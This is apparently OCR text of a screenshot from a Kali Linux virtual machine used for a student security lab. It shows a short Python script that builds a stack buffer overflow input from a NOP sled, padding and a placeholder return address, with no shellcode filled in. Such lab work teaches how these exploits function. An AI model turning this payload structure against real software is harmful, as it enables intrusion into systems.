 Nguyen Hoang Trung Hieu-may_tan_cong [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:04
Home
File System
Trash
hieu@kali: ~/lab02_02
File Actions Edit View Help
GNU nano 8.3 ex2
#!/usr/bin/python
buf=''
nopsled ='\x90' * 500
suffix = 'A' * (1012 - len(nopsled)-len(buf))
eip = '1234'
attack = nopsled + suffix + eip + buf
print(attack)
[ Read 8 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
Right Ctrl